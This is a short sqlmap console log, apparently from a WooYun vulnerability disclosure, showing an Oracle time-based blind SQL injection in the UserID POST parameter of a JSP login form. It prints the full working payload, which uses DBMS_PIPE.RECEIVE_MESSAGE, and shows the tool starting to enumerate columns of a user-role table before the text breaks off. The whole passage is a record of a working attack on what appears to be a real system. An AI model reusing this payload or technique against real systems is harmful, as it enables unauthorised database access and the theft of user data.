 [21:29:09] [INFO] resuming back-end DBMS 'oracle'
[21:29:09] [INFO] testing connection to the target URL
[21:29:10] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[21:29:12] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserID (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: UserType=4&DWSXH=88952634&GMSFHM=88952634&ZSXM=88952634&Password=88
952634&imagecheck=88952634&SZDW=88952634&UserID=88952634' AND 1805=DBMS_PIPE.REC
EIVE_MESSAGE(CHR(83)||CHR(80)||CHR(110)||CHR(107),5) AND 'dgZI'='dgZI
---
[21:29:12] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:29:12] [INFO] fetching columns for table 'S_U_USER_TO_ROLE' in database 'HZW
www.wooyun.org